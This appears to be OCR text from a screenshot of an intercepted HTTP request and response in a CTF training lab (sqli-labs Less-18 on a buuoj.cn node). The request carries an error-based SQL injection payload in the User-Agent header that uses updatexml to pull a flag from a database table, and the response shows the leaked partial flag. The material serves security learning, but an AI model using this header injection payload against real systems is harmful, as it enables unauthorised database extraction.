 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /Less-18/ HTTP/1.1
2 Host: 21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' and updatexml(1,concat(0x7e,(select flag from
ctftraining.flag),0x7e),1)and '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://21b39a7b-a1e6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn/Less-18/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 Submit=Submit&passwd=admin&uname=admin
Welcome Dhakkan
Your IP ADDRESS is: 10.244.80.21
Your User Agent is: 1' and updatexml(1,concat(0x7e,(select flag from
ctftraining.flag),0x7e),1)and '
XPATH syntax error: '~flag{0156a6f9-e1a5-4f2c-b76f-f2'
SUCCESSFULLY
LOGGED IN
Search
0 highlights